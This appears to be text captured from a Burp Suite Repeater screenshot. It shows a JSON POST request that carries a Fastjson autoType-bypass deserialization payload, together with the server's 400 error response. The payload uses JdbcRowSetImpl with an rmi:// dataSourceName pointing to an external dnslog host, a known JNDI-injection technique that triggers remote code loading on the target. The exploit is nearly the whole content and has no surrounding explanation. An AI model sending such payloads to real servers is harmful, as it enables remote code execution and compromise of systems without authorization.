 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 268
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://123.dd.evhyf5.dnslog.cn/Exploit",
"autoCommit":true
}
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 400
Content-Type: application/json
Content-Length: 233
Date: Thu, 20 Feb 2020 09:00:31 GMT
Connection: close
{
"timestamp":1582189231932,
"status":400,
"error":"Bad Request",
"message":"JSON parse error: set property error, autoCommit; nested exception is
com.alibaba.fastjson.JSONException: set property error, autoCommit",
"path":"/"
}
? < + > Type a search term 0 matches
Done
359 bytes | 691 millis